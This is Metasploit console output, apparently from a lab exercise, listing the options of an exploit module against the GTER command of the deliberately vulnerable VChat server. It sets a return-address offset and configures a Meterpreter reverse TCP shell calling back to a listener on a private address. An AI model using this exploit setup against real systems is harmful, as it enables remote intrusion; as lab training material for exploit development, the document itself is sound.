 msf6 exploit(windows/vchat/GTER_Reuse) > show options
Module options (exploit/windows/vchat/GTER_Reuse):
Name Current Setting Required Description
RETOFFSET_GTER 135 yes Offset of Return Address in function GTER
RHOSTS 192.168.0.69 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.